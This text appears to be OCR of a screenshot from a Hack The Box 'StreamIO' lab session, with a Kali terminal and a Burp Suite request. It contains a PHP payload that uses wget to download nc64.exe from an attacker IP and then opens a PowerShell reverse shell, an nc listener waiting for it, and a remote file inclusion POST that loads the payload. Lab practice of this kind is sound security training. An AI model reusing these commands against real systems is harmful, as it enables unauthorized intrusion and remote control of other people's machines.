 kali@kali: ~/HTB/StreamIO
CPU usage: 2.0%
File Actions Edit View Help
┌──(kali㉿kali)-[~/HTB/StreamIO]
└─$ python -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
┌──(kali㉿kali)-[~/HTB/StreamIO]
└─$ sudo rlwrap nc -lvnp 9001
[sudo] password for kali:
Ncat: Version 7.95 ( https://nmap.org/ncat )
Ncat: Listening on [::]:9001
Ncat: Listening on 0.0.0.0:9001
Admin panel
User management
Staff mana
┌──(kali㉿kali)-[~/HTB/StreamIO]
└─$ cat reverse.php
system("wget http://10.10.16.28/nc64.exe -O c:\\programdata\\nc64.exe");
system("c:\\programdata\\nc64.exe -e powershell 10.10.16.28 9001");
┌──(kali㉿kali)-[~/HTB/StreamIO]
└─$
[0] 0:crack* 1:gobuster 2:smb 3:burpsuiter-
Burp Suite Community Edition v2025.2.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
SQL × LOGIN × RFI × +
Send Cancel < >
Request
Response
Pretty Raw Hex
\n
1 POST /admin/?debug=master.php HTTP/2
2 Host: streamio.htb
3 Cookie: PHPSESSID=8fb6s4nd9o3st1rqn56cb9frle
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Priority: u=0, i
14 Te: trailers
15 Content-Type: application/x-www-form-urlencoded
16 Content-Length: 6
17
18 include=http://10.10.16.28/reverse.php